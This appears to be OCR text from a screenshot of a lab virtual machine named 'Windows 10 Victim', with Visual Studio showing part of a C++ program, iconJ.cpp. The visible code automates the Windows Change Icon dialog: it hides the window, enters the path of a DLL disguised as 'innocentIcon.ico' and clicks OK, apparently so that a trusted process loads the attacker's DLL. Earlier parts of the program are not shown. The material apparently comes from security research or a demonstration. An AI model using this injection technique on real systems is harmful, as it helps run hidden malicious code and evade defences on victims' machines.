 Windows 10 Victim - VMware Workstation
File Edit View VM Tabs Help
Windows 10 Victim Kali
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Solution1 Sign in
Attach...
iconJ.cpp
Miscellaneous Files (Global Scope) main()
73 SendMessage(changeIcon, BM_CLICK, 0, 0);
74
75 // Remove direcotry.
76 RemoveDirectory(fullPath);
77 }
78
79 int main(){
80
81 // Opens the Change Icon dialog.
82 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)openChangeIcons, 0, 0, 0);
83
84 // Uses EnumWindows in second stage to find the change icon window.
85 while (iconDialog == NULL) {
86 EnumWindows(getInjectionWindow, NULL);
87 }
88 // Hides the change icon window.
89 CloseWindow(iconDialog);
90
91 WCHAR exePath[MAX_PATH];
92 GetModuleFileNameW(NULL, exePath, MAX_PATH);
93 PathRemoveFileSpec(exePath);
94
95 WCHAR dllPath[MAX_PATH];
96 PathCombineW(dllPath, exePath, L"innocentIcon.ico");
97
98 // Retrives the handle to the input field and puts in the path of the DLL (in this case with an .ico extension)
99 HWND edit = GetWindow(GetWindow(iconDialog, GW_CHILD), GW_HWNDNEXT);
100 SendMessage(edit, WM_SETTEXT, 0, (LPARAM)dllPath);
101
102 // Clicks the ok button.
103 HWND ok = GetWindow(GetWindow(GetWindow(iconDialog, GW_CHILD), GW_HWNDLAST), GW_HWNDPREV);
104 SendMessage(ok, BM_CLICK, 0, 0);
105 }
106
100 % No issues found
Ready
Type here to search 59°F
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
us 13:21
13.05.24 г.